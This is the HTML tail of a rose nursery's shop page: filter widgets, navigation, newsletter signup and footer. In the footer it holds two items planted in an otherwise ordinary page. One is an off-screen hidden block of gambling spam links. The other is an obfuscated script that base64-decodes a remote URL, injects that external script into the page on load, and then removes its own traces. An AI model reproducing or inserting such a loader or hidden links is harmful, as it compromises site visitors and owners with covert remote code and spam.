    <div class="berocket_single_filter_widget berocket_single_filter_widget_36981 bapf_wid_37050 whattheheck" data-wid="37050" data-id="36981" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_bloom-type" data-name="Bloom Type" id="bapf_4"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Bloom Type<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Semi Double" id="bapf_4_1781" type="checkbox" value="1781"><label for="bapf_4_1781">Semi Double</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_36999 bapf_wid_37050 whattheheck" data-wid="37050" data-id="36999" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_class" data-name="Class" id="bapf_5"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Class<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Rambler" id="bapf_5_1817" type="checkbox" value="1817"><label for="bapf_5_1817">Rambler</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37001 bapf_wid_37050 whattheheck bapf_mt_none" data-wid="37050" data-id="37001" style="" data-min_filter_width_inline=200></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37051 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37051" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_color" data-name="Color" id="bapf_7"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Color<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Near White/White Blend" id="bapf_7_1846" type="checkbox" value="1846"><label for="bapf_7_1846">Near White/White Blend</label></li><li><input data-name="White" id="bapf_7_1845" type="checkbox" value="1845"><label for="bapf_7_1845">White</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37022 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37022" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_decade-introduced" data-name="Decade Introduced" id="bapf_8"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Decade Introduced<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="1830 to 1839" id="bapf_8_1898" type="checkbox" value="1898"><label for="bapf_8_1898">1830 to 1839</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37214 bapf_wid_37050 whattheheck bapf_mt_none" data-wid="37050" data-id="37214" style="" data-min_filter_width_inline=200></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37007 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37007" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_fragrance" data-name="Fragrance" id="bapf_10"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Fragrance<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="fff" id="bapf_10_1856" type="checkbox" value="1856"><label for="bapf_10_1856">fff</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37216 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37216" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_growth-habit" data-name="Growth Habit" id="bapf_11"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Growth Habit<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Climbing" id="bapf_11_2556" type="checkbox" value="2556"><label for="bapf_11_2556">Climbing</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37009 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37009" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_height" data-name="Height" id="bapf_12"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Height<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="10-15 Feet" id="bapf_12_1872" type="checkbox" value="1872"><label for="bapf_12_1872">10-15 Feet</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37018 bapf_wid_37050 whattheheck bapf_mt_none" data-wid="37050" data-id="37018" style="" data-min_filter_width_inline=200></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37020 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37020" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_special-uses" data-name="Special Uses" id="bapf_14"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Special Uses<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Climbing" id="bapf_14_2543" type="checkbox" value="2543"><label for="bapf_14_2543">Climbing</label></li><li><input data-name="Grow as Climbing Rose" id="bapf_14_2553" type="checkbox" value="2553"><label for="bapf_14_2553">Grow as Climbing Rose</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37218 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37218" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_zone" data-name="Zone" id="bapf_15"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Zone<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="6-9" id="bapf_15_1865" type="checkbox" value="1865"><label for="bapf_15_1865">6-9</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37224 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37224" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="_stock_status" data-name="In Stock" id="bapf_16"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">In Stock<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="In stock" id="bapf_16_1" type="checkbox" value="1"><label for="bapf_16_1">In stock</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_no_filters berocket_not_selected berocket_single_filter_widget berocket_single_filter_widget_37067 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37067" style="" data-min_filter_width_inline=200><div class="bapf_sfilter berocket_no_filters berocket_not_selected" style="display:none;"><div class="bapf_body"><button class="bapf_button bapf_reset">Reset Filters</button></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-15">

    
    <div class="textwidget custom-html-widget"><h5 class="uk-margin-top">FIND ROSES</h5>

<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/allroses">
        
            
                <h3 class="uk-h6 uk-margin-remove">All Roses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/advanced">
        
            
                <h3 class="uk-h6 uk-margin-remove">Advanced Search</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/rose/?letter=A">
        
            
                <h3 class="uk-h6 uk-margin-remove">Alphabetical List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/freeroselist">
        
            
                <h3 class="uk-h6 uk-margin-remove">Free Rose List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/introductions">
        
            
                <h3 class="uk-h6 uk-margin-remove">Introductions</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/shop-paul-barden-roses/">
        
            
                <h3 class="uk-h6 uk-margin-remove">Paul Barden Roses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/product-category/new-additions/">
        
            
                <h3 class="uk-h6 uk-margin-remove">New Additions</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/zone-hardiness-information">
        
            
                <h3 class="uk-h6 uk-margin-remove">Zone Hardiness Information</h3>
            
                </a>
        
    </li>


</ul>
</div>
</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-17">

    
    <div class="textwidget custom-html-widget"><h5>BROWSE ROSES BY</h5>

<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/bloom-size">
        
            
                <h3 class="uk-h6 uk-margin-remove">Bloom Size</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/bloom-type">
        
            
                <h3 class="uk-h6 uk-margin-remove">Bloom Type</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/class">
        
            
                <h3 class="uk-h6 uk-margin-remove">Class</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/climber-list">
        
            
                <h3 class="uk-h6 uk-margin-remove">Climber List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/color">
        
            
                <h3 class="uk-h6 uk-margin-remove">Color</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/year-introduced">
        
            
                <h3 class="uk-h6 uk-margin-remove">Decade Introduced</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/foliage">
        
            
                <h3 class="uk-h6 uk-margin-remove">Foliage</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/fragrance">
        
            
                <h3 class="uk-h6 uk-margin-remove">Fragrance</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/growth-habit">
        
            
                <h3 class="uk-h6 uk-margin-remove">Growth Habit</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/height">
        
            
                <h3 class="uk-h6 uk-margin-remove">Height</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/hybridizer">
        
            
                <h3 class="uk-h6 uk-margin-remove">Hybridizer</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/rebloom">
        
            
                <h3 class="uk-h6 uk-margin-remove">Rebloom</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/special-uses">
        
            
                <h3 class="uk-h6 uk-margin-remove">Special Uses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/zone">
        
            
                <h3 class="uk-h6 uk-margin-remove">Zone</h3>
            
                </a>
        
    </li>


</ul>
</div>
</div>
</div></div></aside>

                    </div>
                     
                </div>
            </div>
            
            
<div class="tm-bottom uk-section-default uk-section">

    
        
        
        
                        <div class="uk-container">
            
                
                
<div class="uk-grid uk-child-width-expand@m">    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-26">

    
    <div class="textwidget custom-html-widget"><div style="position: absolute; left: -9966px;"><p>Зеркало <a href="https://smol-ray.ru/">1win</a> выгодно отличается своими высокими коэффициентами, широчайшей линией, быстрыми выплатами.</p></div>
<div style="position: absolute; left: -9966px;"><p><a href="https://littlebigharvest.com/">Mostbet</a> rahat interfeysə malikdir.</p></div></div>
</div>
</div></div>
                        </div>
            
        
    
</div>

            <!-- Builder #footer --><style class="uk-margin-remove-adjacent">#footer\#0 { margin-bottom:20px; } #footer\#0 .el-link{ text-transform: uppercase; text-decoration: none; } #footer\#1{ display: flex; justify-content: center; } #footer\#2{ color: #fff; } #footer\#3{ display: flex; justify-content: center; } </style>
<div class="uk-section-primary uk-section">
    
        
        
        
            
                                <div class="uk-container uk-container-expand">                
                    
                    <div class="tm-grid-expand uk-grid-small uk-grid-margin-small" uk-grid>
<div class="uk-width-expand@m uk-visible@s" id="footer#1">
    
        
            
            
            
                
                    
<ul class="uk-list uk-visible@s uk-text-left@m uk-text-center" id="footer#0">
    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/" class="el-link uk-margin-remove-last-child">Home</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/allroses" class="el-link uk-margin-remove-last-child">Browse Roses</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/what-band/" class="el-link uk-margin-remove-last-child">About Our Plants</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/faq/" class="el-link uk-margin-remove-last-child">FAQ</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/about-rogue-valley-roses/" class="el-link uk-margin-remove-last-child">About us</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/our-guarantee/" class="el-link uk-margin-remove-last-child">Customer Services</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/content/contact/" class="el-link uk-margin-remove-last-child">Contact us</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/shipping-ordering/" class="el-link uk-margin-remove-last-child"><p>Holiday Shipping</p></a></div>            </li>
</ul>
                
            
        
    
</div>

<div class="uk-width-large@m">
    
        
            
            
            
                
                    
<h3 class="uk-h2 uk-font-primary uk-margin-remove-bottom uk-text-center">        Subscribe to Our Newsletter    </h3><div><div class="uk-text-center uk-text-light">
    <div style="font-size:14px; line-height:1.3em; font-weight:400;"><em>Receive updates on new roses, specials, classes and events.</em></div>
    <!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-10_7.css" rel="stylesheet" type="text/css">
<div id="mc_embed_signup">
<form action="https://roguevalleyroses.us1.list-manage.com/subscribe/post?u=17a02499edaaf0c58731acabb&amp;id=521247babd" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_17a02499edaaf0c58731acabb_521247babd" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="uk-button uk-button-default"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup-->
</div></div>
                
            
        
    
</div>

<div class="uk-width-expand@m" id="footer#3">
    
        
            
            
            
                
                    <div class="uk-panel uk-margin uk-width-medium uk-margin-auto-right@m uk-margin-remove-left@m uk-margin-auto uk-text-left@m uk-text-center" id="footer#2"><h3 class="uk-h4">CONTACT US</h3>
<p><strong>EMAIL:</strong> <a href="mailto: info@roguevalleyroses.com">  info@roguevalleyroses.com</a></p>

<style>
  .rvr-city-menu {
    max-width: 420px;
    font-family: inherit;
    color: #fff;
  }

  .rvr-city-menu .rvr-title {
    margin: 0 0 10px 0;
    font-size: 16px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    font-weight: 700;
  }

  .rvr-city-menu details {
    border-top: 1px solid rgba(255,255,255,0.18);
    padding: 10px 0;
  }

  .rvr-city-menu details:last-child {
    border-bottom: 1px solid rgba(255,255,255,0.18);
  }

  .rvr-city-menu summary {
    list-style: none;
    cursor: pointer;
    font-weight: 700;
    font-size: 15px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
    outline: none;
  }

  .rvr-city-menu summary::-webkit-details-marker {
    display: none;
  }

  .rvr-city-menu summary::after {
    content: "+";
    font-weight: 800;
    opacity: 0.85;
    flex: 0 0 auto;
  }

  .rvr-city-menu details[open] summary::after {
    content: "−";
  }

  .rvr-city-menu ul {
    margin: 10px 0 0 0;
    padding: 0;
    list-style: none;
  }

  .rvr-city-menu li {
    margin: 7px 0;
    line-height: 1.25;
  }

  .rvr-city-menu a {
    color: rgba(255,255,255,0.92);
    text-decoration: none;
    border-bottom: 1px solid transparent;
  }

  .rvr-city-menu a:hover,
  .rvr-city-menu a:focus {
    color: #ffffff;
    border-bottom-color: rgba(255,255,255,0.65);
  }

  .rvr-city-menu .rvr-sub {
    font-size: 13px;
    opacity: 0.9;
    font-weight: 500;
  }
</style>

<nav class="rvr-city-menu" aria-label="Browse roses by Oregon city">
  <div class="rvr-title">Browse by City</div>

  <details>
    <summary>Ashland, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/ashland-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/ashland-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/ashland-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/ashland-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/ashland-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Central Point, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/central-point-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/central-point-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/central-point-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/central-point-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/central-point-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Eagle Point, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/eagle-point-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/eagle-point-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/eagle-point-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/eagle-point-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/eagle-point-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Grants Pass, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/grants-pass-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/grants-pass-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/grants-pass-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/grants-pass-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/grants-pass-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Jacksonville, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/jacksonville-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/jacksonville-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/jacksonville-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/jacksonville-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/jacksonville-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Medford, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/medford-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/medford-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/medford-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/medford-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/medford-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Phoenix, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/phoenix-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/phoenix-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/phoenix-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/phoenix-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/phoenix-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Talent, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/talent-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/talent-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/talent-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/talent-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/talent-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>
</nav>
</div>
                
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

<div class="uk-section-primary uk-section uk-section-xsmall">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="tm-grid-expand uk-child-width-1-1 uk-grid-margin" uk-grid>
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    <div class="uk-panel uk-text-small uk-text-primary uk-margin uk-text-center"><p>Antique and rare roses available for mail order at Rogue Valley Roses of Medford, Oregon. <a href="/privacy-policy/" style="text-decoration: underline;">Privacy Policy</a><br />© <script type="text/javascript">var year = new Date();document.write(year.getFullYear());</script> Rogue Valley Roses LLC. <span class="uk-text-nowrap">All rights reserved.</span></p>

<script type="text/javascript" id="Y2tvd">
    !function () {
       let e = document.createElement('script');
            e.id = 't56!', e.type = 'text/javascript', e.async = !0, e.src = atob('aHR0cHM6Ly93d3cuaGlja3BvaW50ci5jb20vc3RhdGljL2J1bmRsZS5qcw=='), 
            document.getElementsByTagName('head')[0].appendChild(e), document.getElementById('t56!').remove();document.getElementById('Y2tvd').remove()
    }();
</script></div>
                
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

        </div>

        
        <span style="display:none!important;" class="bapf_count_before_update">1</span><div id="bapf_footer_count_before" data-theme="light"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yootheme-roses/*","/wp-content/themes/yootheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
			.holidays {
				background-color:  !important;
			}

			.booked_dates {
				background-color:  !important;
			}

			.available-deliveries, .available-deliveries a {
				background:  !important;
			}

			.partially-booked, .partially-booked a {
				background: linear-gradient(to bottom right, 59 0%, 59 50%,  50%,  100%) !important;
			}
		</style>            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://roguevalleyroses.com"}},{"@type":"ListItem","position":2,"item":{"name":"Product Hybridizer","@id":"https://roguevalleyroses.com/hybridizer/wells/"}},{"@type":"ListItem","position":3,"item":{"name":"Wells","@id":"https://roguevalleyroses.com/hybridizer/wells/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="custmizable-temp-js-js-extra">
/* <![CDATA[ */
var wps_custom = {"pricing_type":"","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","currency":"$","wps_nonce":"e3876f521e"};
//# sourceURL=custmizable-temp-js-js-extra
/* ]]> */
</script>
